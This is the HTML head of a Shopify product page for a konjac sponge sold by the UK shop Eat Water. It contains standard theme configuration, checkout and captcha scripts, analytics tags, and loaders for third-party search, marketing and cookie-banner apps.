      integrity="sha512-m5kAjE5cCBN5pwlVFi4ABsZgnLuKPEx0fOnzaH5v64Zi3wKnhesNUYq4yKmHQyTa3gmkR6YeSKW1S+siMvgWtQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    <meta name="google-site-verification" content="4m1-MVJbxppLiK4m6xXGRBUUMt588j2sUfY3vcPmPHU">

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NTQ2LDH');
    </script>
    <!-- End Google Tag Manager -->

    

    
    <title>
      Buy 100% Pure Konjac Sponge Online at Just £3.99 | Eat Water
      
      
      
    </title>

    <meta property="og:site_name" content="Eat Water">
<meta property="og:url" content="https://eatwater.co.uk/products/konjac-sponge">
<meta property="og:title" content="Buy 100% Pure Konjac Sponge Online at Just £3.99 | Eat Water">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy 100% pure konjac sponge online at just £3.99 , made from natural konjac fibre, our konjac sponges are softer and less irritant compared to towels."><meta property="og:image" content="http://eatwater.co.uk/cdn/shop/files/HeartCoralSponge_1200x1200.jpg?v=1711105039">
  <meta property="og:image:secure_url" content="https://eatwater.co.uk/cdn/shop/files/HeartCoralSponge_1200x1200.jpg?v=1711105039">
  <meta property="og:image:width" content="667">
  <meta property="og:image:height" content="667"><meta property="og:price:amount" content="2.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:site" content="@Eat_Water"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Buy 100% Pure Konjac Sponge Online at Just £3.99 | Eat Water">
<meta name="twitter:description" content="Buy 100% pure konjac sponge online at just £3.99 , made from natural konjac fibre, our konjac sponges are softer and less irritant compared to towels.">


    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" rel="stylesheet" type="text/css" media="all" />

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.money_format = "£{{amount}}";
      theme.customerIsLoggedIn = false;
      theme.shippingCalcMoneyFormat = "£{{amount}} GBP";

      theme.strings = {
        previous: "Previous",
        next: "Next",
        close: "Close",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key.",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        infiniteScrollCollectionLoading: "Loading more items...",
        infiniteScrollCollectionFinishedMsg : "No more items",
        infiniteScrollBlogLoading: "Loading more articles...",
        infiniteScrollBlogFinishedMsg : "No more articles",
        blogsShowTags: "Show tags",
        priceNonExistent: "Unavailable",
        buttonDefault: "Add to cart",
        buttonNoStock: "Out of stock",
        buttonNoVariant: "Unavailable",
        unitPriceSeparator: " \/ ",
        onlyXLeft: "[[ quantity ]] in stock",
        productAddingToCart: "Adding",
        productAddedToCart: "Added",
        quickbuyAdded: "Added to cart",
        cartSummary: "View cart",
        cartContinue: "Continue shopping",
        colorBoxPrevious: "Previous",
        colorBoxNext: "Next",
        colorBoxClose: "Close",
        imageSlider: "Image slider",
        confirmEmptyCart: "Are you sure you want to empty your cart?",
        inYourCart: "In your cart",
        removeFromCart: "Remove from cart",
        clearAll: "Clear all",
        layout_live_search_see_all: "See all results",
        general_quick_search_pages: "Pages",
        general_quick_search_no_results: "Sorry, we couldn\u0026#39;t find any results",
        products_labels_sold_out: "Sold Out",
        products_labels_sale: "Sale",
        maximumQuantity: "You can only have [quantity] in your cart",
        fullDetails: "Full details",
        cartConfirmRemove: "Are you sure you want to remove this item?"
      };

      theme.routes = {
        root_url: '/',
        account_url: '/account',
        account_login_url: 'https://eatwater.co.uk/customer_authentication/redirect?locale=en&region_country=GB',
        account_logout_url: '/account/logout',
        account_recover_url: '/account/recover',
        account_register_url: 'https://account.eatwater.co.uk?locale=en&region_country=GB',
        account_addresses_url: '/account/addresses',
        collections_url: '/collections',
        all_products_collection_url: '/collections/all',
        search_url: '/search',
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_clear_url: '/cart/clear'
      };

      theme.scripts = {
        masonry: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/masonry.v3.2.2.min.js?v=169641371380462594081657175602",
        jqueryInfiniteScroll: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/jquery.infinitescroll.2.1.0.min.js?v=154868730476094579131657175601",
        underscore: "\/\/cdnjs.cloudflare.com\/ajax\/libs\/underscore.js\/1.6.0\/underscore-min.js",
        shopifyCommon: "\/\/eatwater.co.uk\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/shopify_common-5f594365.js",
        jqueryCart: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/shipping-calculator.v1.0.min.js?v=156283615219060590411657175602"
      };

      theme.settings = {
        cartType: "drawer-standard",
        openCartDrawerOnMob: true
      }
    </script>
    <script src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="vy3my6qt5mqaezaxvg8inxm03jlyqi">
<meta name="facebook-domain-verification" content="qe7565aht3rz1fkhtko26ty6obyiee">
<meta name="facebook-domain-verification" content="1m3u1ebc8ebf8p3u0yyekifnhgqg62">
<meta name="google-site-verification" content="DLtpfmjy95fqWQVBZmx27o1046f27cr3yZP7b639Eag">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5228396647/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f6c7f2ff5b94b8daa1faf64029cd6a47">
<meta id="in-context-paypal-metadata" data-shop-id="5228396647" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://eatwater.co.uk/products/konjac-sponge.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=5228396647" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5228396647,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5228396647","merchantName":"Eat Water","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Eat Water","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f6c7f2ff5b94b8daa1faf64029cd6a47","betas":["rich-media-storefront-analytics"],"domain":"eatwater.co.uk","predictiveSearch":true,"shopId":5228396647,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "eatwater.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Product Page 03 2024","id":130621440169,"schema_name":"Canopy","schema_version":"4.0.0","theme_store_id":732,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "eatwater.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = "pending";
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.popt.in\/pixel.js?id=5795feb9a07ce\u0026shop=eatwater.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=eatwater.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/392d125e083fd9189182068d3\/0ad6672dbe2b75a7651054b1f.js?shop=eatwater.myshopify.com","https:\/\/fp.zifyapp.com\/js\/frontend\/scripttag.js?shop=eatwater.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-589131e6af7a18389b1195003f528b01.js?shop=eatwater.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM\u0026adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ\u0026shop=eatwater.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/2839\/6647\/t\/53\/assets\/booster_eu_cookie_5228396647.js?v=1697536046\u0026shop=eatwater.myshopify.com","https:\/\/cdn.doofinder.com\/shopify\/doofinder-installed.js?shop=eatwater.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5228396647,"offset":0,"reqid":"6732352e-8ee0-4a53-80e0-5f9194b59a77-1769273997","pageurl":"eatwater.co.uk\/products\/konjac-sponge","u":"8b9f62c0757d","p":"product","rtyp":"product","rid":6266558677161};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://eatwater.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      Shopify.money_format = "£{{amount}}";
    </script>
    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->
    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.css?v=51437066284670759221715234120" rel="stylesheet" type="text/css" media="all" />
    <script type="text/javascript">
      var zify_product_json = "//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.json?v=27840131411666003381659607503";
    </script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/zify_products_slider.js?v=83949479989084357261659607502" type="text/javascript"></script>
    <script type="text/javascript">
      jQuery(document).ready(function(){Shopify.Products.recordRecentlyViewed( );});
    </script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->

    <script
      id="ModaSDK"
      defer
      data-apikey="AIzaSyBq-K7IHXMwFs_z-WPJdPVeblGtZk-VKMw"
      data-shopUrl="eatwater.myshopify.com"
      data-userid=""
      data-name=""
      data-firstname=""
      data-lastname=""
      data-email=""
      data-phone=""
    ></script>
    <!-- DOOFINDER-SHOPIFY -->
     <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
 
    <!-- /DOOFINDER-SHOPIFY -->
  <!--DOOFINDER-SHOPIFY-->  <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/adroll-advertising-marketing/blocks/adroll-pixel/c60853ed-1adb-4359-83ae-4ed43ed0b559 -->
  <!-- AdRoll Customer: not found -->



  
  
  <!-- AdRoll Advertisable: NGWDZ3VS2NHOJB24HGGLAM -->
  <!-- AdRoll Pixel: OQQ2WAHLB5DGNEOLRW56WQ -->
  <script async src="https://assets1.adroll.com/shopify/latest/j/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM&adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ"></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
